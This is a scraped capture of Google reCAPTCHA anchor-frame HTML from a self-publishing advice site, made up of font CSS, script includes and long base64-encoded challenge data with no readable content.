ase64]/CosKFw6x0w4nCrTYWL8KRw7lhByDCrsOjSMOuYVzDmm1aUnlvOsKFe8KLw78jF8O+wr/CpyJZwpbCiMOBw7bCgMKOwoPCtcOWcsKoX8O+wrpXX8KrwppJHMO/[base64]/Dlh0bwoZWRCrDv8KcwpXDg8Kww7jChMOewpx3w7NHw53CmsOuwrvDnMKtwo8SwobCgwnCpzVfw4/DqcOww5fDl8O1w5zDnsKvETDDjsOoRhARNMKrcsK6R1fDucK4w41ZwozCvcOUwonCiTVTE8OQQMKjw6nDsMKQbBzDoy1gw4zDqcKlw7DDgMKKwqkVw6QewrfDvMOywrfDhMKjFMO2YjLDr8OEKsOXCRjDqcOlEAPCj8OVazfChcKVWsO4c8OcwpMZw4cpwrxlwq/[base64]/CvMKWw7vDiMObwoTCnWIlKsOvw6R/[base64]/DrsK7YEBlw6/DulIcdh57Y8KHwptGbMOYwqbCmFrDmjZ5ecOIOyDCv8OtwpzCssKxwrzDlxtZf1szQCcnPcK7w7FRRXDDiMKFBMKGeyHCsBHCvWXChsO9w77Dux/DtcKFwp7CvcOgCcORBMOhLkPCh2giccKWw4bDkcKgwr3DqsKCw6Ndwot2wo7Dg8KcG8KkwrfCtxfCosKnelbDhsKkwr8aCy3CocKqNcOEOcKXw5vCj8KDYQnCj3PCv8Knw7ktwogtw7dcZ1kLLxtUwrjCuB7DuCdIVChswpcsYigHQsK/JV0Kw5gMM301woYfKMKXdMKlIzDDtjDCj8Kuwr3DmEPCo8OPZAtsNzfClsO9w5LDisK5ZcOnB8OSwqrCh0nDoMOeKH3CoMK+J8O+wrzCmMOxeh/ClgnDmmTDqsO6ecOzTsO/[base64]/YlvCsjbCiMO4CcOHw6/ChFQRwpHDn8Ozw4/DucKAwr/CnVcmGMO7fHt7w6jCvsKcwqXDqcOtwpfDt8KUwqgVw69ucMKfw4zCiQwNfVIow4g/f8OGwo3CjcKew5dMwrzCtsOIdcKa\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,619],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fl5IN8wXcKCAk+dN0xr8XAJY2XviD/xOzYWQWbDns1g\\u003d\x22,1,0,null,1,1763635156254,0,0,[107,167,167],null,[91,169,45,155,200],\x22RC-PvWiheAwHMYA8w\x22,null,null,null,null,null,\x220dAFcWeA6ULHXZ44kNEPIaRBj3jyi5InfrZp6-OMoJHnGZsr-Hw3uKhVAOvGu4A1D-q79VhOtsVlbajMAXtQRXXSVpQSsN_9xreA\x22,1763717955841]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=bqzant8x36v0
body_size: 44660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="HVdC-GRxpJFUrTmzE7pxPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="HVdC-GRxpJFUrTmzE7pxPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HVdC-GRxpJFUrTmzE7pxPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DunM/wobDmEhIw5tSwoHCinvDngpHFWjDqcOwWG7Dr2cdw43DlAbCmcOTYMKHLQpHw4rDgkLCtGVAwrfCm8OFNsODNcO3wpbDr8OWaFFNB3jCt8OnEyXDq8KRM8K+S8KadxnCuFBfwozDgC/CllrDojQ5wqfDk8KUwrXDll5YcMOcw6wvFBIfwot0w4g0D8OVw603woMtFG9xwqltesKQw5fDtsODw6YRAsOKw7vDqMO0wqotNzvCs8KrR8Kxcj/DvBsYwqfDkS/CowZhwpLClcKWNsKlGi3CvcKXwpUSIMOhw7HDhRMewrcUDsOjUsOlw5vDscOGOMK0wqpABMOIEMOZHWRywpbDrSvDhiTDvg/[base64]/ZQ/Cv210OFPCk8KUel5Yw6LCpMKAQlFgdsKvUGHDl8KyXGvDjMKnw6x1JmdHHsOvB8KNHCp5L1bDoX7Cgiozw4XDkMKBwpBsSw7CjlZCGsKqw67CrzzCnVLCmsKJVsK8wqoRE8K5J3x1w5h/DsOJKQNqwr/DhXQ+RVxGw7/DqFw+wowew7MAdGwcTsKvw7BJw51ibcKXw4YRFMKDHMKzOj7DsMOSQg1Sw6nCpMOzYA8nCSzDucOSw557BT8Rw4oewpXDusK/e8OFw58rw4XDs3PDl8KnwpPDp8OhVMO5dMOjw4zDvMKzVsK1YcKCwrTDjAbDjHnCo3VFDSfDmMO1wqnDngXCoMOJwoJiw7vCiUImw6DDpAcGVMKlc17Dt1rDnxvDvibCm8Kpw7c+TcKYd8O4HcKVF8ObwovChsK/w4xKw7Rrw55odWPDmGLDpMKZfcOSw6Mgw6TDqVrDjcOYDFI3JMOECsKiO2LClcORKzQ4DsOlwpBvElXDjFpzwpkURMKwJHoMw6vDj1/DucOEw4RDOcOswobCrV8Nw4V/[base64]/CtHPChMO/XMOATzfDoMKowrjCjksnwoJ/w4AzEcKMwroQWg3CiU0UYhkceMKCwo3CnRFcZHIpwobCgMKidsOSwqbDjXHDp3bCucOFwoAGFw11w4YOL8KLLMOyw57DsmhuIcK1wrZaWcOQwpnDlifDnUXCrWIoWMOcw6kQwrB3wrJPQELCksOxe08hJcK0elsCwrglL3LCocKCwog+MMOPwpI/[base64]/[base64]/Cv8KyZk1GTjEswoDDny7CkVjCmlTDqcOxG8KWw4zDoADDgcK2fj7DrwtYw4Yxb8KywpPDtMOjNcO0worCisKbPVfCrmnCtBPCkkjDgiwGw6UqXsOQSMKAw4oIQsKbwpjCj8Kbw5wwJFPDvsO0OEJrOMO/XcOPbgfClm/CpcO3w74rJmjCpidYwosUD8OlXlFXwpDCi8O1BcKCwpbCtCF2J8KmeHczSMKddxbDu8K0WF/Dr8KNwoZjZsK3w7/Dk8OPE0FNfTPDj38lRcK0SgzCpsO8wpHCrcKfNcKEw4lJbsK9bcK3fEUvKwjDmQlHw44MwpLDpcOKJ8OnQcOrUURMcDnCkQALw7XDuk/DmXpYbWJow7VRa8Ogw6oGfVvCk8KaecOjfsKcaMOQZkMcchrDgkvDvsKZJ8KPVcOPw4HCkjvCuMKPQgoWK3HChcK/[base64]/UyBURivDggYjwojDvB4nOMOLBMKsw6XCh8OewrrDm8KswqIPfMOjwpbCpcKRVsKjw6VbKsKlw5/[base64]/wqzCjzLCg8K9O8O8e8K8wrrDnE7DjD5BwpfCqsOpw5gcw7lrw7TCqcOKWAHDm1JNNGLCjx/CjCTCnipoAB7CvcKfLDFFwoTCmlrDr8OQGcK6JGdqTcKfRMKOw6bCg3/Cl8KVO8Oxw7/Du8K5w7JFYHbCjsKsw5l/w4rDmMO/[base64]/DucOUwpZWwqFzw5jCgMO4w7UVcsOKw6EFYTTDn8KzwrQKwoImQcOvwp9CNMKqwp/CmD7Ckm3CrcOJwp5feVUTw6dgf8K1aWcFwqc7OMKWwqLCoElONcKAZcK0VcKkFMOHOy/DkwTDpsKtecKrUkFuw756ICHCv8KTwrMzSsOGM8K9w7LDtQLCpE/DjQdBVcKJO8KRwqPDmlzCnjpHXgrDpCAzw4RNw5d7wrXDsnbDmsKeNz7Dj8KMwrROAMKlwqDCp3fDvcKywqMzwpcCQcKZesO+I8KROMKvHsOmK0PCr0nCnsOZw5DDpC7CsBQ/w4RXFF3DqsKnwqrDvsO8TEjDgBnDicKiw43Dq0pDQ8KfwrhRw6XDvyzDnsKLwqlJwr4wdUXDmhIgDjbDhcO8QsKgGcKIwqjDthsAQsOCwp0Cw43CpHIZeMOewrE+wr3DmsK/w7ZXwrokOAFtw6B3Ki7Cq8O8w5E1w7fDtUElwroBRSZKRnXCu3l6wp3DhcKdNcOaDMOFD1jCjsOjwrTDpsKgw7Rcwp4fMTrDpmTDjB10wqrDlGI/LmvDsX1CYBgsw6rDlcKrw7NVw6rCisOKJMO6GMKiCsOQP1J8w5nDkTHCkk3Dq1vDsE7CvsK2O8ONWlIAA1NsMcOaw4Mcw61kWcKUwojDtmgrWTcRw7HCtx0VPh/ChjQTwoXCqDUmVMKUR8K9w4LDhGFtwqsQw4jCgMKEwpvCpSU9w51Pw4lPwrLDuiJww783Igwywpg8S8OJw4zCu10CwrgZYsOMw5LCtcOhwp3Dpn1sF1AxOj/CpcKseznDlB9JfMO/[base64]/Ds0luMwjDqRLCssKlGsOswoQRZ2cZw68QGCjDk3xfRHxSDC97JygxwqYNw6J0w5ciIcKEEcOIU3nCtyh2NC/CrcOYwoTDisOdwp1adcOSNVLCsnXDpGhRwrx6dMOedA1Aw5gIw4TDtMOWw4J6alYgw783TVnCjMK1BGwTbn9bYnByVwh/wpVOwqjCjRkWw78Pw48BwqYIw6Ufw68Rwo0Yw5/[base64]/wp1ywrxxTF9jw6ojBMOSNsOGw7gWw5jCu8KJw4cRMmjCmMOQw43DtxnDh8KPRMOTw5PDqsOYw7LDtsKRw6PDjgwTeVkQAcKtRwnDpCrCmAEEWn48UcOew5DCjsK4fsOtw4A/FsOHNcKtwqEOwrEOfcKWw5gNwoHCqkEiQF03wr7CtEHCp8KrIG/CksKvwrwEwq7CqQLDizs8w4hXXsKWwrkBwoloc1zCvsKuwq4LwrDDsXrCnV5dRVfDsMOaOlsVwoc5w7NJbjvDoj7DpcKKw6s9w7nDm1lnw6gpw54ZG2LCncKmwqYcwos4wo9WwoFhwpY9wrMWSVxmwpnCr17Dr8KTwpjCvVBkPMO1w7bCmsKObHEeCW/CrcKjfXTDpsO1MMKtwqrDuCAlJ8KRwpJ/XsO1w5hbEMOTCsKZfzdzwrDCk8O7wqXClEoswqRdwpzCrjrDs8Kwfltzw5ZCw6NGIiLDusOtfE3CiyoQwoVdw7Y8SMO3TTYMw4nCocKSBcKlw4gewopnaAQmfDbDtnYkH8OYejTDhcORW8KeWU9LLMOECMO9w4fDnzjDtsOqwr53w4dLOExUw4/[base64]/Cl2DCinHDv3fDsMOxP0PCj0U7D8KHw7cbbsKaGcOxwosMwpDDum3Dmjwbw6zDmcODw7IJXMKuPjUQFcOfFkXCtSfDgcODWxgMYsKfaGIEwq9jOXPDv38oNCHCr8OEw7EcaWnDvgnCh2bCuTMbw6EIw4DDgsKbw5rCrMKvw7/ConnDhcO4XmvCr8OOfsOkwrMkSMKCbMOywpY3w7wEcjzDsDPCl2I3fsOQJlzCiU/DhTMAURRew6wbwoxowpgXw6HDjDHDj8Kfw4IjZcKBDXPCjSkjwrHDlcOWfG1NY8OeEcOIZirDtsOWDzR2wooiHsKEMsO3Mk5xasK9w4XDlUJ6wrs+wr3Cg3nCuR3Csj8POV3CpMOTwprCtsKxaAHCsMOdSgAZE2Q5w7PCusKmeMKRa2/Cu8OIJVF3ZykYw6s9ccKVw5rCvcKAwodtX8OAYzIawr3DnD17f8Oow7DCjA57V29CwqjDjcOgBcO7w4TCgAtgO8K1RU/DpXfCu1gnw7obFMOqesOJw77DuhfDnFUVMMKqwrZBTMOhw7nCvsKwwpp8N003wovCiMOuQQAybgDCiAgjTcOHV8KgOFtfw47Dux7DtMKYLcK2B8KxZMO/csK+EcKywrNJwppJMD7DtRYBaGfDlQvDow4Nw5EGATN1UDgHajDCscKWbMOpL8K3w6fDlCzCiyfDgsOEwqjDoVxRw4nCp8OPw5IDKMKuRsO+wrnCmA3CoErDuDAVIMKJS1fDulQqMcKKw5skw4RZYcOuQDEPw5XChiNGbxpAw6DDicKXBm/CicOIwqPDisOCw41CCldgw5bCiMKlw5tCD8KDw7zDj8K8FMKlw67CmcKBwqzCrmUNKcKgwrJaw6RMHsKvwp/ClcKmaCrCv8OrfjzCjMKPATLCmcKcwrXConrDmBDCssOxwq9vw43Cu8OMCUnDkRzCsV3DnsOVwp7DkgvDgj0Rw4YQFMO+G8OSw7bDuCfDiC7DrXzDughxGnkSwqoEwq/CnB0sYsOyNsO/w6lFZw0gwps3UEDDoQHDusOJw6TDocKPwogPwpVSw7J/[base64]/DjmAHcsOGBMKJHlTDtMKXHg7Ch8OpaWbCjsKVTUfDicKZJADDsQLDmAbDuzjDknTDjCQuwrrCkMOmRcKgwqRjwoplwoDCscKPDUthDDJ/wr/DkMKdw64uwqPClVvDjzMFB0rChMKiQ1rDpcOOHwbDiMOGcn/DlGnDlsOEOH7CnFzDqcOgwox8eMOGAEJmw7huwp7CgMKyw6xjPBsQw5HDhsKZP8Olwo3DkcOqw49lwrBRESFHBCvDn8KlMUTDjMOewpTCqDrCuQ/CjMO1JMKdw6FCwqzDrVxlJAsAw5fDsCvDjsOxwqDCl24ow6o+w79uNcOPwq3DssOBAsKAwp1hw5Z7w7kKSklSQQbCjE/CgkPCrcO9NsKXKxAEw4pFPsOAcSl/wr3Du8KgbDHCi8KzQz5gZsKHCMKFGm7DhFs6w75hPF7DgScON2jCsMKTFcObw5rDvlIuw5Vew64TwqPDlz4GworDq8Ouw79mw5/Cs8Kew7M2YMOCwoDCpBozfcKaEMOqGQ4Bw58BTC/[base64]/CkGjDg8OuT1TDhF8CDBFOScO6dcK8QgrCvyhHw60vCCrDhsKcw6jCkcKmBy8Yw4XDk21NawfCp8K5wqzCj8Oqw4DDoMKhw6bDmsOcwqVyMF/CmcKfaHN5AcK/w5Zfw4PChMOnw7jDhBXDjMO5wp7DoMKjwoMaOcOfF3bCjMO0cMOzUsKHwqzDgRYPwqlowp8MfMKBDx3DrcKrw77Col/DtMOWw5TCsMO8Vw0Bw4jDocKewojDkjx5w4wEW8Kww4wVJsOtwqR5wpJzeVAHdQHDq2NCSgFkw5tMwonDvMKgwrfDkC5PwrVVw6dOO1Eow5DDlcO2RsKObsK+bcK1f24ew5V7w5DDml/DjCbCrzcIJ8KfwqstCsOGwppCwq7DmUfDuWIfwoXDssKxw4nClMOlDsOPwpXDj8K/wrQuV8K2ahd2w6bCv8OxwpvCll0yAB4BEsKoBmbCkcKvQCfDtcKWw5zDp8Kgw6zCscOZV8Ocw5PDksOHdcKecMKPwo8OIxPCg2JSLsKEw6rDj8O0d8OuQsO2w4UBDk/[base64]/w5XDuCJqUQ5TA1nDlRJnLsO4XVjDj8Ouwq0LanBrw64fw6RKGGbDtMKkU2BRNHA5wqXClcOvDATCnHjDpktBTsOEcMKJwoN0wo7CocOdw4TCp8OWwphrIcKQw6pvLMKewrLDtWTCqMKNwp/CjFQRw4/DmBbDqiLCg8OBIiHDijEdw6nDmRNhw4nDosKqwoXDgxnDvcKLw4FWwqPCmFDCjcKBcAt8w5zCkz7DjcKyJsK9Y8Odak7CnwkyfsKEXMK2HyrCnsKdw4RGOG/Dg08pXsOHw5PDl8ODQ8OHOMOsNcOqw6vCvlbDpRLDp8KNacKpwpZzwqvDnglELXfDuQnCnAlOWHNZwprCgHLCr8OkIx/CusKkfMK1Y8K9c0fCtsKlwqbDmcK2FxrCpGbDrmM6w6LCvMKrw7bCisKlwoRQHgDCocKewq5yEcOiw6XDgRHDjsObwoHDqWotTcOKwq06FMKAwqzCjWEzNA3Ds24cw5vDm8KLw7gbVC7CuiR9w5/[base64]/[base64]/Cl8OgTUDCmGUcw54Cw4HDs8OnNnbDgcOOW3TDi8KIwpPCgMOiw5LCs8KuFsOkMVnDncK1LMK8wqgSWgbDscOEw44lZMKdw5vDnRYlb8OMX8KCwpTCgsKbTCHCgMKSPsKKw63DjCTChx/DrcOyThg+wovDnsOSeA8+w61OwqUAPsOFwpBIHsOLwr/DrjfCmywAG8KOw6HCinxrw4/CoHxVwpJOwrM5wrMhOFfDoTDCt3/DscKUTsOMF8K8w6HClcKCwr83wo/[base64]/[base64]/MMOmwrN4NQjDmsK5XcOpP8OywoLDj8KgwqDDp3PCm1Q5BsONZD7DvsKuwpBXwr3Cp8Kew7rCoBIqwpsYwrTCiBnCmH4MRHVKDsKNw47DucOLWsOSWsOKF8KNZBQDVxJjXMK1w6FLHy7Dq8Kkw7vCs2cqw4HClHtwcsK8ayTDt8Kkw6/DscK/XA1mTMK9WUTDqgUPw57DgsKUO8Ojwo/CsivCsQHDgnLDnBzCrMOKw73DpMO8w68twrnDuhHDqMKgBiJzw7oowqPDl8OGwoTCgcO3wqVow4TDsMKMD27Dp2LCs3VYCsOVfsOrBm5aLQzDi3MSw5UUw7HDnGYPwqMxw7AgJkPDssKjwq/[base64]/CvMOMLMOqXcK+w7N6VhjDqzgUa8O1wpJ/[base64]/DgnjDlB7DusOQwp3DnnzCqcKrwp/CsMKkZUNgVcKuwq/Cs8OSam7ChlnCoMKLc3/Ct8KZdsOrwqDDiFfCjcOwwqrCk1J/w7wtw5DCosOfwq3CjEVbJzTDvBzDh8KNJsKWEFBHNiAuccKvwoFwwpPCn1M3w79tw4NFCXBYw5dzADvDgz/[base64]/Do8KcZgrDoxsyUcOvwqDDqxPDsMOkwoJfwoMfN1kyASNYwovChsOUwoJjBD/DkhfDvMKzw6fDnRXCq8O+Zy/CksKHGcKkFsKvwojCoTTDu8K5w6rCtRzDgcKAwprDsMOFw44Qw70HT8ObcgfCucKawrbCiWrCk8O9w4XDmXpBHMOsw6PDihrCqn3CqcKLDU3DlDrCu8O/e1nCtnExWcKnwqrDhDMecwHCj8Kpw7xSdn0vwpjDtxXDlGYqCQZYw5PCjFo1H1FrCSbChV9Tw4TDqnPCjxLDkMOjwo7Dpl1hwrVKasKowpLDnMK1wo/DqV4Lw6oDw7zDhcKAPGkEwojDk8OrwoLCg1/Cl8OVPUhtwqB/byM+w6/[base64]/Uy/[base64]/[base64]/DsMKTOcKUw53Do8KswrDDt8OqwpPDqsK0wrnCrQjDnGHCm8KMwo89WMOpwp8NEinDklk5Pk7Do8ONXMOJF8KNw5jClANcSMOscULDqsKjA8O5wqF0wqNBwqp/HcK6woZXb8OUUTUUwqxTw6PDtTTDhU8rDnjCk1XDqj1LwrYKwqfCjSU1w7LDmsK9wp4jDQDDu2rDqMOMG3nDi8O5wo8dKMKewr3DgTpjw4ITwqbCrsOIw5ACw4BmLEjCtgsGw4tywpLDqsOEGEHCrW5fFmjCo8OxwrNzw7nDmCjDpcOnw7/Cp8KNIFAfwrNawq8CIcK9a8K4w6XDvcOowrfCk8KLw5YGVB/[base64]/[base64]/[base64]/Qy7DqMKRw5HCi8OFw7LCs8KZwqIdw58Mwp5lShJww6MfwrQOw7vDuw3DqlNKO29TwoPDjz9Rw5fDvMOZw7zDkQAwF8Kbw5FKw4/ClMOsa8O0KArCnRDCpnfCkhEMw5sHwpLDiiMES8O6b8K4L8Ofw7VdBGFOExbDu8O1Wz0EwqvCpXDCvjHCkMOWTsONw7N3wopfwqkqw57Ci3zCpwRwfgsyRHPCphjDpT/[base64]/Dgi8TOG7DhsOnwpnCp8KEScO+MWtewrU4w6HCpMOyw6XDu3A9VVI8XyVFw5xpwrwaw7oxcMKZwqBmwr4Wwr7CmcOgEsKeIi5vXg3Di8Ozw5YdK8KNwqQOR8K1wrxUMcO6C8KbX8OnA8KywojDqgzDgcKreElza8ONw6Vwwo/CrUx+QcKgwqkNOhzCgi99PgAkcTDDiMKPwrzChmHDmMKiw7sHw6MswoYvCsOBwpJ5w5oWw6TDnmd5JMKpw5Y/w6gnw7LCglExZkbCkMKvciElwo/CncOwwp/DiXnDgcKWaVBYLWUUwooawoHDuhfCmVxYwpJJCkHCrcK5NMOgQ8Krwq/DscKcwoHCm17DkEs/w4LDrsOKwo9Y